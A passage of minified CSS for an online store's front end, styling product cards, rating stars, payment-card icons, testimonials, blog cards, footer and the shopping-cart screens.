1450px){.featured--preorders--wrapper .card{width:257px}}.sale--banner--wrapper{margin:40px 0 70px 0;background-position:center center;background-repeat:no-repeat;background-size:contain;overflow:hidden;padding:0 0 0 60px;height:491px}@media(min-width: 992px){.sale--banner--wrapper{height:360px}}@media(min-width: 1290px){.sale--banner--wrapper{height:382px}}@media(min-width: 1450px){.sale--banner--wrapper{height:496px}}.abouot--tf--wrapper{margin-bottom:55px}.abouot--tf--wrapper .left--sec{background-position:center center;background-repeat:no-repeat;background-size:cover}.abouot--tf--wrapper .right--sec{padding-left:90px;min-height:670px}@media(min-width: 992px){.abouot--tf--wrapper .right--sec{padding-left:15px}}@media(min-width: 1290px){.abouot--tf--wrapper .right--sec{padding-left:25px}}@media(min-width: 1450px){.abouot--tf--wrapper .right--sec{padding-left:90px}}.abouot--tf--wrapper .right--sec .testi--width{min-width:71%}.abouot--tf--wrapper .right--sec .testi--width ul,.abouot--tf--wrapper .right--sec .testi--width p{color:#fff !important}.abouot--tf--wrapper .right--sec .testi--width ul li{list-style-type:disc}.abouot--tf--wrapper .about--options{padding:30px 0}.abouot--tf--wrapper .about--options .abt--container{max-width:1807px}.abouot--tf--wrapper .about--options .box .img-1{width:100px}.abouot--tf--wrapper .about--options .box .img-2{width:103px}.abouot--tf--wrapper .about--options .box .img-3{width:104px}.abouot--tf--wrapper .about--options .box .img-4{width:106px}.abouot--tf--wrapper .about--options .box .img-5{width:102px}.abouot--tf--wrapper .about--options .box .icon--arrow{display:none}.abouot--tf--wrapper .about--options .box:hover .icon--arrow{display:block}.testimonial--wrapper{margin-bottom:50px}.testimonial--wrapper .mega--slider .min--hgt{min-height:324px}@media(min-width: 992px){.testimonial--wrapper .mega--slider .min--hgt{min-height:224px}}@media(min-width: 1290px){.testimonial--wrapper .mega--slider .min--hgt{min-height:224px}}@media(min-width: 1450px){.testimonial--wrapper .mega--slider .min--hgt{min-height:324px}}.testimonial--wrapper .mega--slider .controls{right:unset}.testimonial--wrapper .mega--slider .controls .carousel-control-prev,.testimonial--wrapper .mega--slider .controls .carousel-control-next{border-color:var(--1E1E1E)}.testimonial--wrapper .mega--slider .controls .carousel-control-prev .carousel-control-prev-icon{background-image:url("../../../images/svg/carousel-arrow.svg");transform:rotate(180deg)}.testimonial--wrapper .mega--slider .controls .carousel-control-next .carousel-control-next-icon{background-image:url("../../../images/svg/carousel-arrow.svg")}@media(min-width: 992px){.testimonial--wrapper .mega--slider .controls{bottom:0}}@media(min-width: 1290px){.testimonial--wrapper .mega--slider .controls{bottom:0}}@media(min-width: 1450px){.testimonial--wrapper .mega--slider .controls{bottom:0}}.testimonial--wrapper .mega--slider .testimonial--left .white--border--btn{border-color:var(--1E1E1E) !important}.testimonial--wrapper .testimonial--right{height:600px;background-position:center center;background-repeat:no-repeat;background-size:cover}@media(min-width: 992px){.testimonial--wrapper .testimonial--right{height:422px}}@media(min-width: 1290px){.testimonial--wrapper .testimonial--right{height:468px}}@media(min-width: 1450px){.testimonial--wrapper .testimonial--right{height:600px}}.testimonial--wrapper .testimonial--right img{max-width:100%;max-height:100%}.blog--wrapper ::-webkit-scrollbar{width:5px !important;height:5px !important}.blog--wrapper .blog--outer{overflow:auto}.blog--wrapper .blog--outer .card--box:first-child .card{padding-left:0}.blog--wrapper .blog--outer .card{margin-bottom:50px;padding-left:16px}.blog--wrapper .blog--outer .card .card--header{height:298px;background-position:center center;background-repeat:no-repeat;background-size:cover;border-top-left-radius:6px;border-top-right-radius:6px}@media(min-width: 992px){.blog--wrapper .blog--outer .card .card--header{height:221px}}@media(min-width: 1290px){.blog--wrapper .blog--outer .card .card--header{height:234px}}@media(min-width: 1450px){.blog--wrapper .blog--outer .card .card--header{height:298px}}.blog--wrapper .blog--outer .card .card--body{background-color:#f4f4f4;padding:40px 35px 40px 48px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.blog--wrapper .blog--outer .card .card--body .blog--head--txt{height:44px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-family:"eurostile" !important}.blog--wrapper .blog--outer .card .card--body .blog--data{height:145px;overflow:hidden}@media(min-width: 992px){.blog--wrapper .blog--outer .card .card--body{padding:40px 35px 40px 48px}}@media(min-width: 1290px){.blog--wrapper .blog--outer .card .card--body{padding:25px 30px 35px 34px}}@media(min-width: 1450px){.blog--wrapper .blog--outer .card .card--body{padding:40px 35px 40px 48px}}.instagram--title--wrapper{margin-bottom:80px}.instagram--title--wrapper .slick-slide{margin:0 11px}.instagram--title--wrapper .card .card-body .product--img{height:320px}@media(min-width: 992px){.instagram--title--wrapper .card .card-body .product--img{height:214px}}@media(min-width: 1290px){.instagram--title--wrapper .card .card-body .product--img{height:240px}}@media(min-width: 1450px){.instagram--title--wrapper .card .card-body .product--img{height:320px}}.instagram--title--wrapper .card .card-body .icon--copy{position:absolute;top:4px;right:4px}@media(min-width: 992px){.instagram--title--wrapper .card .card-body .icon--copy{right:10px}}@media(min-width: 1290px){.instagram--title--wrapper .card .card-body .icon--copy{right:5px}}@media(min-width: 1450px){.instagram--title--wrapper .card .card-body .icon--copy{right:4px}}.instagram--title--wrapper .card .card-body .icon--copy:hover{background-color:rgba(0,0,0,0)}.instagram--title--wrapper .slick-arrow{top:-81px}.instagram--title--wrapper .slick-arrow.slick-prev{left:8px;right:unset;top:-106px}.subscription--wrapper{background-position:center center;background-repeat:no-repeat;background-size:cover}.subscription--wrapper .enter--email--box{min-width:573px}.subscription--wrapper .g-recaptcha{margin-top:-22px}.subscription--wrapper .inside--padd{padding:89px 0}.subscription--wrapper .input-group{border:1px solid var(--white) !important;border-radius:6px !important}.subscription--wrapper .input-group input{padding:20px 30px !important;background:rgba(0,0,0,0);border:none;color:var(--white) !important;border-radius:6px;font-size:16px}.subscription--wrapper .input-group input:focus-visible{outline:none}.subscription--wrapper .input-group ::placeholder{color:var(--white) !important;font-size:16px !important;font-weight:normal}.subscription--footer{gap:70px}.subscription--footer .outer--wrap{width:284px}.subscription--footer .outer--wrap .img--order--stack{width:66px}.subscription--footer .outer--wrap .ls-05{letter-spacing:.54px}.footer--wrapper{padding-top:65px;padding-bottom:100px}.footer--wrapper .bot--logo--sec{width:29%}.footer--wrapper .bot--links--sec{width:70%}.footer--wrapper .bot--links--sec .ys--link{padding-left:4%}.footer--wrapper .bot--links--sec .pol--link{padding-left:4%}.footer--wrapper .social-media-icons{gap:24px}.footer--wrapper .social-media-icons li{list-style-type:none !important}.footer--wrapper .social-media-icons li a{width:57px;height:57px;border-radius:100px}.footer--wrapper .social-media-icons li a .icon--hover{display:none}.footer--wrapper .social-media-icons li a:hover .icon--hover{display:block}.footer--wrapper .social-media-icons li a:hover .icon--normal{display:none}.footer--wrapper .footer-links li{list-style:none}.footer--wrapper .footer-links li a{line-height:15px;text-decoration:none;font-weight:600}.footer--wrapper .footer-links li a:hover{color:#7c2128 !important}.footer-end{padding:13px 0}.footer-end .lh-14{line-height:14px}.footer-end .social-media-icons-end{gap:10px}.footer-end .social-media-icons-end li a img{width:90px}.footer-end .social-media-icons-end li a img.amex{width:106px}.quantity--btn--group .btn{border-color:var(--ccc9c1) !important}.quantity--btn--group .btn:hover{color:var(--9b1024);background-color:rgba(0,0,0,0) !important}.quantity--btn--group .btn:focus-visible{box-shadow:none;background-color:rgba(0,0,0,0) !important}.quantity--btn--group .btn:nth-child(2):hover{cursor:default;color:var(--1E1E1E)}.stbs--section{margin-top:50px;padding-top:35px;border-top:1px solid var(--ccc9c1)}.stbs--section h2,.stbs--section .h2{font-size:24px;margin-bottom:40px}.stbs--section .stbs--box .stbs--img{width:116px;height:134px;margin-right:30px;position:relative;border:1px solid #f1f1f1;border-radius:6px;overflow:hidden;position:relative}.stbs--section .stbs--box .stbs--img img{object-fit:cover;object-position:65% 1%;height:auto;width:100%}.stbs--section .stbs--box .stbs--img.not-fit-to-box{background-color:var(--black)}.stbs--section .stbs--box .stbs--img.fit-to-box img{height:134px;min-width:161px}.stbs--section .stbs--box .stbs--img.no--hgt{height:0}.stbs--section .stbs--box .stbs--img .vintage{width:35px !important;height:35px !important;position:absolute;left:0;top:0;min-width:unset !important}.stbs--section .stbs--box .stbs--desc{margin-right:30px}.stbs--section .stbs--box .stbs--desc.mn--hgt{min-height:141px}.stbs--section .stbs--box .stbs--desc a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:70px}.stbs--section .stbs--box .stbs--desc .lh--16{line-height:16px}.stbs--section .stbs--box .stbs--desc .stbs--btns .btn{min-width:189px;margin-top:7px}.stbs--section .stbs--box .stbs--desc .stbs--btns .btn .icon--btn{top:9px}.mega--slider .carousel-inner .carousel-item .box--wrapper{height:610px;background-position:center center;background-repeat:no-repeat;background-size:cover;overflow:hidden;display:flex;align-items:flex-end;padding:0 40px 40px 40px;border-radius:6px}@media(min-width: 992px){.mega--slider .carousel-inner .carousel-item .box--wrapper{height:396px}}@media(min-width: 1290px){.mega--slider .carousel-inner .carousel-item .box--wrapper{height:437px}}@media(min-width: 1450px){.mega--slider .carousel-inner .carousel-item .box--wrapper{height:620px}}.mega--slider .carousel-inner .carousel-item .prod--name{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.mega--slider .controls{position:absolute;right:40px;bottom:40px;width:115px}.mega--slider .controls .carousel-control-prev,.mega--slider .controls .carousel-control-next{position:relative;border:1px solid #fff;width:50px;height:50px;border-radius:50%;opacity:1}.mega--slider .controls .carousel-control-prev .carousel-control-prev-icon,.mega--slider .controls .carousel-control-prev .carousel-control-next-icon,.mega--slider .controls .carousel-control-next .carousel-control-prev-icon,.mega--slider .controls .carousel-control-next .carousel-control-next-icon{width:1rem;height:1rem}.carousel-indicators{left:20px;bottom:15px}.carousel-indicators .indicator--btn{width:8px;height:8px;border-radius:50%;background-color:#333}.carousel-indicators .indicator--btn.active{background-color:var(--9b1024)}.head--txt{border-top:1px solid var(--ccc9c1);padding-top:35px;margin-top:40px}.rating{margin-right:10px}.rating ul li{list-style:none}.rating ul li.deactive{background-image:url("../../../images/svg/star-icons/normal-stars/NormalStarDeactive100.svg");height:10px;width:10px;margin-right:4px;background-repeat:no-repeat}.rating ul li.deactive.active,.rating ul li.deactive.full{background-image:url("../../../images/svg/star-icons/normal-stars/NormalStarActive100.svg")}.rating ul li.deactive.one-fourth{background-image:url("../../../images/svg/star-icons/normal-stars/NormalStarActive25.svg")}.rating ul li.deactive.half{background-image:url("../../../images/svg/star-icons/normal-stars/NormalStarActive50.svg")}.rating ul li.deactive.three-fourth{background-image:url("../../../images/svg/star-icons/normal-stars/NormalStarActive75.svg")}.rating.rating--md ul li.deactive{background-image:url("../../../images/svg/star-icons/medium-stars/MediumStarDeactive100.svg");height:14px;width:14px;margin-right:4px;background-repeat:no-repeat}.rating.rating--md ul li.deactive.active,.rating.rating--md ul li.deactive.full{background-image:url("../../../images/svg/star-icons/medium-stars/MediumStarActive100.svg")}.rating.rating--md ul li.deactive.one-fourth{background-image:url("../../../images/svg/star-icons/medium-stars/MediumStarActive25.svg")}.rating.rating--md ul li.deactive.half{background-image:url("../../../images/svg/star-icons/medium-stars/MediumStarActive50.svg")}.rating.rating--md ul li.deactive.three-fourth{background-image:url("../../../images/svg/star-icons/medium-stars/MediumStarActive75.svg")}.card{border:none;background:var(--white);border-radius:6px;overflow:hidden}.card:hover .cart--stack--box{display:flex}.card .cart--stack--box{display:none;position:absolute;left:15px;right:15px;top:36%;height:75px;align-items:end !important;justify-content:flex-end !important;z-index:999}@media(min-width: 992px){.card .cart--stack--box{top:34%}}@media(min-width: 1290px){.card .cart--stack--box{top:36%}}@media(min-width: 1450px){.card .cart--stack--box{top:46%}}.card .cart--stack--box .add--to--cart--btn .icon--btn{position:absolute;right:12px;top:9px}.card .cart--stack--box .add--to--cart--btn .icon--btn.red--arrow{width:11px}.card .cart--stack--box .add--to--cart--btn .icon--btn.black{display:none}.card .card-body .product--img{position:relative;height:200px;margin-bottom:10px;overflow:hidden}.card .card-body .product--img.not-fit-to-box{background-color:var(--black)}.card .card-body .product--img.fit-to-box img{height:200px;width:100%}@media(min-width: 992px){.card .card-body .product--img.fit-to-box img{height:214px;width:186px}}@media(min-width: 1290px){.card .card-body .product--img.fit-to-box img{height:224px;width:198px}}@media(min-width: 1450px){.card .card-body .product--img.fit-to-box img{height:300px;width:262px}}.card .card-body .product--img img{object-fit:cover;object-position:65% 1%;height:auto;width:100%}.card .card-body .product--img a{display:flex;align-items:center;justify-content:center;height:100%}.card .card-body .product--img .vintage{width:58px !important;height:58px !important;position:absolute;left:0;top:0}@media(min-width: 992px){.card .card-body .product--img{height:214px}}@media(min-width: 1290px){.card .card-body .product--img{height:224px}}@media(min-width: 1450px){.card .card-body .product--img{height:300px}}.card .card-body .product--img .chips--box{width:100px;position:absolute;right:10px;top:10px}.card .card-body .product--img .chips--box .chips{border:1px solid;padding:1px 15px;border-radius:100px}.card .card-body .product--img .chips--box .chips.preorder{background-color:#fff;border-color:#1f59a8;color:#1f59a8}.card .card-body .product--img .chips--box .chips.sale-1,.card .card-body .product--img .chips--box .chips.sale{background-color:var(--white);border-color:var(--9b1024);color:var(--9b1024)}.card .card-body .product--img .chips--box .chips.instock{background-color:var(--white);border-color:var(--green);color:var(--green)}.card .card-body .product--img .chips--box .chips.vip{background:linear-gradient(180deg, #F1C400 4.78%, #F70 60.6%, #EC750E 99.9%, #E87511 99.91%);border-color:var(--black);color:var(--white)}.card .card-footer{padding:0 25px 15px 25px;background:var(--white)}@media(min-width: 1290px){.card .card-footer{padding:0 20px 15px 20px}}@media(min-width: 1450px){.card .card-footer{padding:0 25px 15px 25px}}.card .card-footer .rating--wrapper{height:14px}.card .card-footer .product--name{border-top:.5px solid var(--ccc9c1);margin-top:13px;margin-bottom:10px;padding-top:10px;height:70px;overflow:hidden}.card .card-footer .product--name a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-family:"eurostile" !important;color:#000 !important}.card .card-footer .product--price .fw-850{font-weight:700 !important}.card .card-footer .product--price h5 .fs-10,.card .card-footer .product--price .h5 .fs-10{margin-top:2px}.card .card-footer .product--price .cut--price{line-height:17px}.card .card-footer .product--price .vip--prices .price--one{font-size:17px}.card .card-footer .product--price .vip--price--txt{line-height:16px;margin-right:5px;font-size:13px}.card .card-footer .item_outstock{color:#999;width:100%;border-radius:5px;text-align:center;height:35px;display:flex;align-items:center;justify-content:center;font-size:13px;font-family:"gothammedium"}::-webkit-scrollbar{width:10px;height:10px}::-webkit-scrollbar-track{background-color:var(--ccc9c1);border-radius:10px}::-webkit-scrollbar-thumb{background-color:var(--darkred);border-radius:10px}.breadcrumb--sm{padding-top:24px;padding-bottom:20px;font-family:"gothambook"}.breadcrumb--sm li a:hover{font-weight:700;color:var(--darkred);text-decoration:underline !important}.w-58p{width:58px !important}.min-width-188{min-width:188px}.pe-16{padding-right:16px !important}.form-label{font-size:15px}.form-check-input,.form-control,.form-select{border-color:var(--ccc9c1);font-size:15px}.form-check-input:focus,.form-control:focus,.form-select:focus{box-shadow:none}.form-check-input.lg--field,.form-control.lg--field,.form-select.lg--field{height:50px}.form-check-input{height:20px;width:20px}.form-check-input:checked{background-color:var(--1E1E1E) !important;border-color:var(--ccc9c1) !important}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("../../../images/svg/checkbox-check-white-tick.svg") }.icon{display:inline-flex;background-repeat:no-repeat}.icon--cancle{background-image:url("../../../images/svg/close-red.svg");width:9px;height:10px}.icon--minus{background-image:url("../../../images/svg/minus.svg");width:11px !important;height:2px !important;display:inline-flex}.icon--minus--yellow{background-image:url("../../../images/svg/icon-minus-yellow.svg");width:11px !important;height:2px !important;display:inline-flex;background-repeat:no-repeat}.icon--plus--yellow{background-image:url("../../../images/svg/icon-plus-yellow.svg");width:11px !important;height:11px !important;display:inline-flex;background-repeat:no-repeat}.icon--plus{background-image:url("../../../images/svg/icon-plus.svg");width:11px;height:11px;display:inline-flex}.icon--plus--black{background-image:url("../../../images/svg/icon-plus-black.svg");width:12px;height:12px;display:inline-flex}.icon--hamburger{background-image:url("../../../images/svg/icon-hamburger.svg");width:23px;height:13px}.icon--hamburger--white{background-image:url("../../../images/svg/hamburgers-white.svg");width:23px;height:13px}.icon--info{background-image:url("../../../images/svg/icon-info-grey.svg");width:15px;height:15px;display:inline-flex}.icon--info:hover{background-image:url("../../../images/svg/icon-info-red.svg")}.icon--search{background-image:url("../../../images/svg/icon-search.svg");width:17px;height:17px}.icon--warning{background-image:url("../../../images/svg/warning.svg");width:24px;height:24px}.icon--visibility-cross{background-image:url("../../../images/svg/visibility-cross.svg");width:16px;height:16px}.icon--pencil--red{background-image:url("../../../images/svg/pencil-red.svg");width:9px;height:9px}.icon--tick--sm{background-image:url("../../../images/svg/tikc-black-sm.svg");width:10px;height:8px}.icon--cancle--sm{background-image:url("../../../images/svg/cancle-cross.svg");width:10px;height:11px}.icon-add-to-stack{background-image:url("../../../images/svg/add-to-stack.svg");width:40px;height:40px}.icon--source--points{background-image:url("../../../images/svg/source-points.svg");width:40px;height:40px}.icon-add-to-stack--lg{background-image:url("../../../images/svg/add-to-stack-lg.svg");width:70px;height:70px}.icon--creditcard{background-image:url("../../../images/svg/credit-card.svg");width:35px;height:24px}.icon--paypal{background-image:url("../../../images/svg/paypal.svg");width:85px;height:23px}.icon--paypal--sm{background-image:url("../../../images/svg/paypal-sm.svg");width:63px;height:16px;margin-top:6px}.icon--visa{background-image:url("../../../images/svg/cards/cc-visa-grey.svg");width:93px;height:57px}.icon--visa--blue{background-image:url("../../../images/svg/cards/visa.svg");width:93px;height:57px}.icon--mastercard{background-image:url("../../../images/svg/cards/mastercard.svg");width:93px;height:63px}.icon--discover{background-image:url("../../../images/svg/cards/discover.svg");width:93px;height:45px}.icon--amex{background-image:url("../../../images/svg/cards/amex.svg");width:108px;height:55px}.icon--jcb{background-image:url("../../../images/svg/cards/jcb.svg");width:93px;height:45px}.icon--diners-club{background-image:url("../../../images/svg/cards/diners-club.svg");width:93px;height:45px}.icon--visa--blue--sm{background-image:url("../../../images/svg/cards/visa-sm-blue.svg");width:53px;height:17px}.icon--jcb--blue--sm{background-image:url("../../../images/svg/cards/in-color/jcb-sm.svg");width:25px;height:18px}.icon--americanexpress--blue--sm{background-image:url("../../../images/svg/cards/in-color/amex-sm.svg");width:52px;height:12px}.icon--diners-club--blue--sm{background-image:url("../../../images/svg/cards/in-color/diners-club-sm.svg");width:55px;height:14px}.icon--discover--blue--sm{background-image:url("../../../images/svg/cards/in-color/discover-sm.svg");width:55px;height:12px}.icon--mastercard--blue--sm{background-image:url("../../../images/svg/cards/in-color/mastercard-sm.svg");width:30px;height:17px}.icon--round--green--tick{background-image:url("../../../images/svg/round-green-tick.svg");width:42px;height:42px}.icon--edit--white{background-image:url("../../../images/svg/pencil-white.svg");width:9px;height:9px}.icon--close--red{background-image:url("../../../images/svg/close-round-red.svg");width:22px;height:22px}.icon--close--white--sm{background-image:url("../../../images/svg/close-white-sm.svg");width:15px;height:16px}.lg-backdrop{background-color:rgba(0,0,0,.9) !important}.cart--screen--wrapper .cart--breadcrumb--wrapper{background-position:center center;background-repeat:no-repeat;background-size:cover}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .fs-34{font-size:1.25rem !important}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .breadcrumb{list-style:none;padding:0}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .breadcrumb li{display:inline}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .breadcrumb li :after{content:"/";margin:0 9px;color:#fff}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .breadcrumb li a{text-decoration:none}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .breadcrumb li:nth-child(2) :after{content:"";margin:0 9px;color:#fff}@media(min-width: 768px){.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd{align-items:flex-start !important}.cart--screen--wrapper .cart--breadcrumb--wrapper .inside--padd .fs-34{font-size:2.125rem !important}}.cart--screen--wrapper .cart--body--wrapper{gap:20px;padding:50px 0px;font-family:"eurostile" !important}.cart--screen--wrapper .cart--body--wrapper .cb--left{width:61%;padding-left:0}.cart--screen--wrapper .cart--body--wrapper .cb--right{width:39%}.cart--screen--wrapper .cart--body--wrapper .in-stock-table thead{padding-bottom:10px}.cart--screen--wrapper .cart--body--wrapper .in-stock-table thead tr th{border-radius:3px;background-color:#f4f4f4;color:#1d1e1f;height:43px;vertical-align:middle}.cart--screen--wrapper .cart--body--wrapper .in-stock-table thead tr th:nth-child(1){width:47%;padding-left:27px}.cart--screen--wrapper .cart--body--wrapper .in-stock-table thead tr th:nth-child(2){width:7%}.cart--screen--wrapper .cart--body--wrapper .in-stock-table thead tr th:nth-child(3){width:16%;text-align:center}.cart--screen--wrapper .cart--body--wrapper .in-stock-table thead tr th:last-child{width:15%}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td{padding:27px 10px 0px 7px}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td:nth-child(1){padding:10px 30px 10px 10px}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td:nth-child(3){display:flex;align-items:center;justify-content:center;padding:27px 0px 0px 7px !important}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-img-box{width:96px;max-height:111px;margin-right:33px;position:relative}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-img-box img{border-radius:5px;height:111px;width:96px;object-fit:cover;object-position:65% 1%}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-img-box .vintage--item{position:absolute;left:0;height:auto;width:42px;top:0}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-detail-name{text-decoration:none;margin-right:11%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:74px;font-family:"eurostile" !important}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-detail-name:hover{text-decoration:underline}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-status-icon-box{width:12px;height:12px;border-radius:12px;background-color:#079f47}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-status-text{color:#079f47}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-pre-status-text{color:#1f59a8}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-add-remove-icon-box{width:25px;height:25px;border-radius:12px;background-color:var(--9b1024)}.cart--screen--wrapper .cart--body--wrapper .in-stock-table tbody td .item-add-remove-icon-box:hover{background-color:var(--black)}.cart--screen--wrapper .cart--body--wrapper .progress-bar-box{border-radius:3px;border:1px solid var(--ccc9c1);padding:24px 20px}.cart--screen--wrapper .cart--body--wrapper .progress-bar-box .text-red-light{color:var(--9b1024)}.cart--screen--wrapper .cart--body--wrapper .progress-bar-box .progress-bar .progress{height:13px;border-radius:2px 0px 0px 2px}.cart--screen--wrapper .cart--body--wrapper .progress-bar-box .progress-bar .progress .progress-bar.bg-success{background:linear-gradient(90deg, #27AE60 0%, #17CB64 100%) !important}@media(max-width: 767.98px){.cart--screen--wrapper .cart--body--wrapper .progress-bar-box .fs-14{font-size:13px !important}.cart--screen--wrapper .cart--body--wrapper .progress-bar-box .fs-13{font-size:13px !important}}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer{min-width:93.4%}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box{border-radius:10px;padding:50px 45px}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box ul li{padding:22px 0;min-height:60px !important;border-bottom:solid 1px #41403f !important;border-radius:1px}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box ul li:nth-child(2){padding:18px 0}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box ul li:nth-child(3){padding:18px 0}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box ul li .mt-minus{margin-top:-14px}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box ul li .gif-image{width:40px;height:40px}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box ul li .not--for--mobile{flex-direction:row !important}@media(max-width: 1289.98px){.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-13{font-size:12px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-15{font-size:14px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-18{font-size:17px !important}}@media(min-width: 1290px){.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-13{font-size:13px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-15{font-size:14px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-18{font-size:17px !important}}@media(min-width: 1450px){.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .pt-1{padding-top:0 !important}}@media(max-width: 767.98px){.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box{padding:20px 30px}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .wb-ba{word-break:break-word !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-30{font-size:20px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-16{font-size:16px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-15{font-size:13px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-14{font-size:13px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-13{font-size:11px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .fs-18{font-size:15px !important}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer .order-summary-box .ms-3{margin-left:10px !important}}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-header{border-radius:3px;padding:10px 20px}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-header .cart-item-toggle-btn{color:#7c2128;text-decoration-line:underline}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li{border-bottom:1px solid var(--ccc9c1);padding:15px 0}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-img-box{position:relative;height:100px;overflow:hidden;max-width:90px}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-img-box img{max-height:100%;max-width:100%}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-detail-name{cursor:pointer;text-decoration:none}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-detail-name:hover{text-decoration:underline}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-status-icon-box{width:15px;height:15px;border-radius:12px;background-color:#079f47}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-status-text{color:#079f47}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-pre-status-text{color:#1f59a8}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-add-remove-icon-box{width:22px;height:22px;border-radius:12px;background-color:var(--9b1024)}.cart--screen--wrapper .cart--body--wrapper .cart-items-wrapper .cart-items-body ul li .item-add-remove-icon-box:hover{background-color:var(--black)}@media(min-width: 1290px){.cart--screen--wrapper .cart--body--wrapper{gap:0px}}@media(max-width: 575.98px){.cart--screen--wrapper .cart--body--wrapper .p-l-r-0{padding-left:0 !important;padding-right:0 !important}}@media(max-width: 1289.98px){.cart--screen--wrapper .cart--body--wrapper .pe-5{padding-right:0 !important}}@media(min-width: 992px){.cart--screen--wrapper .cart--body--wrapper{gap:0px}}@media(max-width: 767.98px){.cart--screen--wrapper .cart--body--wrapper{padding:24px 0}}.cart--screen--wrapper .empty--cart{min-height:500px}.cart--screen--wrapper .empty--cart .cart--img{width:6%}.cart--screen--wrapper .empty--cart .cs--btn{letter-spacing:1px}@media(max-width: 767.98px){.customers-purchased-section{padding-left:0;padding-right:0}.customers-purchased-section h1,.customers-purchased-section .h1{text-align:center}.customers-purchased-section .fs-30{font-size:1.625rem !important}.customers-purchased-section .p-l-r-0{padding-left:0;padding-right:0}}.cart--view--wrapper.offcanvas{width:378px}@media(min-width: 768px){.cart--view--wrapper.offcanvas{width:540px}}@media(min-width: 992px){.cart--view--wrapper.offcanvas{width:560px}}@media(min-width: 1290px){.cart--view--wrapper.offcanvas{width:580px}}@media(min-width: 1450px){.cart--view--wrapper.offcanvas{width:580px}}.cart--view--wrapper.offcanvas .offcanvas-header{height:86px}.cart--view--wrapper.offcanvas .offcanvas-body .black--header{height:67px}@media(min-width: 768px){.cart--view--wrapper.offcanvas .offcanvas-body .black--header{height:34px}}@media(min-width: 992px){.cart--view--wrapper.offcanvas .offcanvas-body .black--header{height:34px}}@media(min-width: 1290px){.cart--view--wrapper.offcanvas .offcanvas-body .black--header{height:34px}}@media(min-width: 1450px){.cart--view--wrapper.offcanvas .offcanvas-body .black--header{height:67px}}.cart--view--wrapper.offcanvas .offcanvas-body .black--header img{width:36px}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section{padding-left:20px;padding-right:20px;overflow:auto}@media(min-width: 768px){.cart--view--wrapper.offcanvas 